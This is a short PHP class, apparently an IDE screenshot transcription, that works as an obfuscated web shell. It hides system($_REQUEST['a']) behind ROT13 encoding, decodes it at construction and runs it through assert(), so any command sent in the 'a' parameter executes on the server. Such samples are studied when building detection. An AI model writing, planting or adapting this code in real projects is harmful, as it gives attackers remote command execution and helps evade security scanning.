 class test{
3 references
public $a=null;
3 references
public $b=null;
1 reference | 0 overrides
function __construct() {
$this->a="flfgrz(\$_ERDHRFG['n'])"; //system($_REQUEST['a'])
$this->b=str_rot13($this->a);
echo $this->a,$this->b;
@assert($this->b);
}
}
new test();